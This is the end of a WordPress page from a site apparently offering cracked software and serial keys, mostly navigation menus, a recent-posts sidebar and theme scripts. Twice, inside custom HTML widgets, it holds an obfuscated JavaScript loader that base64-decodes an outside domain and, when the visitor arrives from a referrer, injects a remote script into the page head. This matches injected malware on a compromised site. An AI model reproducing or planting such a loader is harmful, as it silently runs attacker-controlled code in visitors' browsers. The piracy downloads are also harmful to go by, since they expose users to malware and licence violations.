!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
						<ul id="menu-primary-menu-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>						<div class="penci-menu-hbg-widgets2">
				<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h4>				<ul id="penci-latestwg-6933" class="side-newsfeed">
											<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/camtasia-studio-2020-free-download-263x175.png" href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" title="Camtasia Studio 2025 full version free Download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" rel="bookmark" title="Camtasia Studio 2025 full version free Download">
											Camtasia Studio 2025 full version free Download										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/how-to-clean-up-c-drivehard-drive-space-in-windows-108.187-vistaxp-263x175.png" href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" title="How to clean C Drive Without use Any software."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" rel="bookmark" title="How to clean C Drive Without use Any software.">
											How to clean C Drive Without use Any software.										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/03/01a-263x130.jpg" href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" title="The Disk is write protected_How to fix it(Solved)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" rel="bookmark" title="The Disk is write protected_How to fix it(Solved)">
											The Disk is write protected_How to fix it(Solved)										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2022/01/could-not-use-the-tool-because-the-scratch-disks-are-full-solved-LTSoft-263x175.png" href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" rel="bookmark" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop">
											Could not use the tool because the scratch disks are full_How To Fix on PhotoShop										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/avg-pc-tuneup-Pro-2022-serial-key-free-downloadltsoft-263x175.png" href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" title="AVG Pc TuneUp Pro 2022+serial key free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" rel="bookmark" title="AVG Pc TuneUp Pro 2022+serial key free download">
											AVG Pc TuneUp Pro 2022+serial key free download										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>
			</aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>					</div>
							
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/soledad-child\/*","\/wp-content\/themes\/soledad\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/ltsoft.xyz\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.8" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/libs-script.min.js?ver=7.9.5" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/ltsoft.xyz\/wp-admin\/admin-ajax.php","nonce":"c442dccd97","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/main.js?ver=7.9.5" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/ltsoft.xyz\/wp-admin\/admin-ajax.php","nonce":"c442dccd97","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/post-like.js?ver=7.9.5" id="penci_ajax_like_post-js"></script>
<script type="text/javascript">!function(a){"use strict";var b=function(b,c,d){function j(a){if(e.body)return a();setTimeout(function(){j(a)})}function l(){f.addEventListener&&f.removeEventListener("load",l),f.media=d||"all"}var g,e=a.document,f=e.createElement("link");if(c)g=c;else{var h=(e.body||e.getElementsByTagName("head")[0]).childNodes;g=h[h.length-1]}var i=e.styleSheets;f.rel="stylesheet",f.href=b,f.media="only x",j(function(){g.parentNode.insertBefore(f,c?g:g.nextSibling)});var k=function(a){for(var b=f.href,c=i.length;c--;)if(i[c].href===b)return a();setTimeout(function(){k(a)})};return f.addEventListener&&f.addEventListener("load",l),f.onloadcssdefined=k,k(l),f};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this); !function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(a){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>
	

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cAgfnN2RiH_O3YNUDSUubg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762005062294');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>